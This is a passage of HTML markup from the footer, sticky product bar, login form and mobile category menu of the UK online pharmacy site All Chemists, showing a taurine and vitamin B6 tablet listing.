				<div class="elementor-element elementor-element-f7263bb elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="f7263bb" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>Get the latest information and special offers</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-576670e" data-id="576670e" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-09c8bda" data-id="09c8bda" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3116138 elementor-shape-circle e-grid-align-right e-grid-align-tablet-left elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="3116138" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook-f elementor-repeater-item-0e6d8d1" href="https://www.facebook.com/people/All-Chemists/100090316161613/" target="_blank">
						<span class="elementor-screen-only">Facebook-f</span>
						<i class="fab fa-facebook-f"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-018a5e1" href="https://twitter.com/AllChemists" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-affcbf4" href="https://www.instagram.com/allchemists2023/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-pinterest elementor-repeater-item-e35035b" href="https://in.pinterest.com/AllChemists2023/" target="_blank">
						<span class="elementor-screen-only">Pinterest</span>
						<i class="fab fa-pinterest"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-0f9a55c" href="https://www.linkedin.com/company/all-chemists/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-be62c85" href="https://www.youtube.com/@allchemists" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-6436ce2 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6436ce2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-e9b71ff" data-id="e9b71ff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b86eca elementor-widget elementor-widget-site-logo" data-id="6b86eca" data-element_type="widget" data-settings="{&quot;width&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:220,&quot;sizes&quot;:[]},&quot;width_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;align&quot;:&quot;center&quot;,&quot;width_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;width_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_tablet&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;space_mobile&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;image_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_padding_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;caption_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;caption_space_laptop&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile_extra&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;caption_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="site-logo.default">
				<div class="elementor-widget-container">
					<div class="hfe-site-logo">
													<a data-elementor-open-lightbox=""  class='elementor-clickable' href="https://allchemists.co.uk/">
							<div class="hfe-site-logo-set">           
				<div class="hfe-site-logo-container">
									<img class="hfe-site-logo-img elementor-animation-"  src="https://allchemists.co.uk/wp-content/uploads/2022/03/ab-All-chemists-04-02-e1668165338261-300x235.png" alt="ab All chemists 04-02"/>
				</div>
			</div>
							</a>
						</div>  
					</div>
				</div>
				<div class="elementor-element elementor-element-da401da elementor-widget elementor-widget-heading" data-id="da401da" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Call us when you need support</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-5e7e89c elementor-widget elementor-widget-heading" data-id="5e7e89c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">020 8004 0895</h2>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-0235198" data-id="0235198" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6ca299e elementor-widget elementor-widget-heading" data-id="6ca299e" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Buying and selling</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-d319977 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d319977" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/become-a-customer/">

											<span class="elementor-icon-list-text">Become a Customer</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/become-a-seller/">

											<span class="elementor-icon-list-text">Become a Seller</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/complaints-procedure/">

											<span class="elementor-icon-list-text">Complaints Procedure</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2ee871c" data-id="2ee871c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7307608 elementor-widget elementor-widget-heading" data-id="7307608" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Customer Service</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6e84b06 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6e84b06" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/contact/">

											<span class="elementor-icon-list-text">Contact us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/about-us/">

											<span class="elementor-icon-list-text">Who we are</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/delivery/">

											<span class="elementor-icon-list-text">Delivery</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fcabc64" data-id="fcabc64" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b049b3f elementor-widget elementor-widget-heading" data-id="b049b3f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">More information</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-dcce172 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="dcce172" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/how-it-works/">

											<span class="elementor-icon-list-text">How it works</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/find-local-sellers/">

											<span class="elementor-icon-list-text">Find local sellers</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/faq/">

											<span class="elementor-icon-list-text">Faq's</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://allchemists.co.uk/legal-notice/">

											<span class="elementor-icon-list-text">Legal Notice</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-4eee88a elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="4eee88a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-86f8663" data-id="86f8663" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1192217 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="1192217" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-worldwide"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Fast & Free Shipping						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						For all orders over £40 sold and fulfilled by All Chemists					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-68d4841" data-id="68d4841" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0a095c9 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="0a095c9" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-comments"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Expert customer Service						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						For a shopping experience					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ca62ad7" data-id="ca62ad7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f37fda6 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="f37fda6" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-amazing-value"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Amazing Value						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						We offer competitive prices					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-98b42eb" data-id="98b42eb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c494a91 elementor-position-left elementor-view-default elementor-mobile-position-top elementor-vertical-align-top elementor-widget elementor-widget-icon-box" data-id="c494a91" data-element_type="widget" data-widget_type="icon-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-icon-box-wrapper">

						<div class="elementor-icon-box-icon">
				<span  class="elementor-icon elementor-animation-">
				<i aria-hidden="true" class="matico-icon- matico-icon-safe-1"></i>				</span>
			</div>
			
						<div class="elementor-icon-box-content">

									<h3 class="elementor-icon-box-title">
						<span  >
							Safe Payment						</span>
					</h3>
				
									<p class="elementor-icon-box-description">
						100% secure payment					</p>
				
			</div>
			
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				<div class="elementor-section elementor-inner-section elementor-element elementor-element-15b131b elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="15b131b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-9bf986d" data-id="9bf986d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-701d8c1 elementor-widget elementor-widget-text-editor" data-id="701d8c1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<div>Copyright © 2023 <a style="color: var(--primary);" href="https://allchemists.co.uk/">Allchemists</a>.<br />All rights reserved.</div>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8a153a0" data-id="8a153a0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fb379d8 elementor-widget elementor-widget-image" data-id="fb379d8" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.21.0 - 22-05-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img width="229" height="26" src="https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM.jpeg" class="attachment-large size-large wp-image-38638" alt="" srcset="https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM.jpeg 229w, https://allchemists.co.uk/wp-content/uploads/2022/03/WhatsApp-Image-2023-03-11-at-9.28.09-PM-64x7.jpeg 64w" sizes="(max-width: 229px) 100vw, 229px" />													</div>
				</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div>		</footer>
	
        <section class="matico-sticky-add-to-cart">
            <div class="col-full">
                <div class="matico-sticky-add-to-cart__content">
                    <img width="450" height="450" src="https://allchemists.co.uk/wp-content/uploads/2024/03/1-288.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="L-Taurine 550mg+ Vitamin B6 Tablets" decoding="async" />                    <div class="matico-sticky-add-to-cart__content-product-info">
						<span class="matico-sticky-add-to-cart__content-title">You&#039;re viewing:							<strong>L-Taurine 550mg+ Vitamin B6 Tablets</strong></span>
                        <span class="matico-sticky-add-to-cart__content-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>10.99</bdi></span></span>
                                            </div>
                    <a href="/product/l-taurine-550mg-vitamin-b6-tablets-2/?add-to-cart=124471"
                       class="matico-sticky-add-to-cart__content-button button alt">
                        Add to cart                    </a>
                </div>
            </div>
        </section><!-- .matico-sticky-add-to-cart -->
        
</div><!-- #page -->
        <div class="account-wrap d-none">
            <div class="account-inner ">
                        <div class="login-form-head">
            <span class="login-form-title">Sign in</span>
            <span class="pull-right">
                <a class="register-link" href="https://allchemists.co.uk/my-account/"
                   title="Register">Create an Account</a>
            </span>
        </div>
        <form class="matico-login-form-ajax" data-toggle="validator">
            <p>
                <label>Username or email <span class="required">*</span></label>
                <input name="username" type="text" required placeholder="Username">
            </p>
            <p>
                <label>Password <span class="required">*</span></label>
                <input name="password" type="password" required
                       placeholder="Password">
            </p>
            <button type="submit" data-button-action
                    class="btn btn-primary btn-block w-100 mt-1">Login</button>
            <input type="hidden" name="action" value="matico_login">
            <input type="hidden" id="security-login" name="security-login" value="d33382a6d7" /><input type="hidden" name="_wp_http_referer" value="/product/l-taurine-550mg-vitamin-b6-tablets-2/" />        </form>
        <div class="login-form-bottom">
            <a href="https://allchemists.co.uk/my-account/lost-password/" class="lostpass-link"
               title="Lost your password?">Lost your password?</a>
        </div>
                    </div>
        </div>
                    <div class="matico-mobile-nav">
                <div class="menu-scroll-mobile">
                    <a href="#" class="mobile-nav-close"><i class="matico-icon-times"></i></a>
                            <div class="mobile-nav-tabs">
            <ul>
                                    <li class="mobile-tab-title mobile-pages-title active" data-menu="pages">
                        <span>Main menu</span>
                    </li>
                                                    <li class="mobile-tab-title mobile-categories-title" data-menu="categories">
                        <span>Shop by Categories</span>
                    </li>
                            </ul>
        </div>
        <nav class="mobile-menu-tab mobile-navigation mobile-pages-menu active"
             aria-label="Mobile Navigation">
            <div class="handheld-navigation"><ul id="menu-main-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-33697"><a href="https://allchemists.co.uk/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-38353"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/">Medicines &amp; Vitamins</a>
<ul class="sub-menu">
	<li id="menu-item-38650" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38650"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/">Allergy</a></li>
	<li id="menu-item-38651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38651"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/antivirals/">Antivirals</a></li>
	<li id="menu-item-38652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38652"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/children/">Children</a></li>
	<li id="menu-item-38653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38653"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/cough-cold-flu/">Cough, Cold &amp; Flu</a></li>
	<li id="menu-item-38654" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38654"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/dental/">Dental</a></li>
	<li id="menu-item-38655" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38655"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/diabetes/">Diabetes</a></li>
	<li id="menu-item-38656" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38656"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/ears-nose-and-throat/">Ears, Nose and Throat</a></li>
	<li id="menu-item-38657" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38657"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/allergy/eyes-care/">Eye Care</a></li>
	<li id="menu-item-38658" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38658"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/foot-care/">Foot Care</a></li>
	<li id="menu-item-38659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38659"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/fungal/">Fungal</a></li>
	<li id="menu-item-38642" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38642"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/headache-and-migraine/">Headache and Migraine</a></li>
	<li id="menu-item-38643" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38643"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/herbal/">Herbal</a></li>
	<li id="menu-item-38644" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-38644"><a href="https://allchemists.co.uk/product-category/medicines-vitamins/homeopathic/">Homeopathic</a></li>
